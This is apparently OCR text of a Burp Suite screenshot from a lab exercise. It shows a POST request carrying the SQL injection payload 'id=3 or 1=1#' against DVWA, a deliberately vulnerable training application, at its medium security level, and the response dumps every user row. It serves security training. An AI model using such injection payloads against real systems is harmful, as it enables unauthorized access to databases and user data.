 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - T
Sequencer Decoder Comparer Logger Extender Pro
Dashboard Target Proxy
1 × ...
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.213.135
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.213.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36 Edg/101.0.1210.39
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.213.135/DVWA-master/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=dbbfc6cf17a0d84161f8157c; security=medium
14 Connection: close
15
16 id=3 or 1=1# &Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Inject
User ID: 1 Submit
ID: 3 or 1=1#
First name: admin
Surname: admin
ID: 3 or 1=1#
First name: Gordon
Surname: Brown
ID: 3 or 1=1#
First name: Hack
Surname: Me
ID: 3 or 1=1#
First name: Pablo
Surname: Picasso
In
Re
Re
Re
Re
Re
Re
Done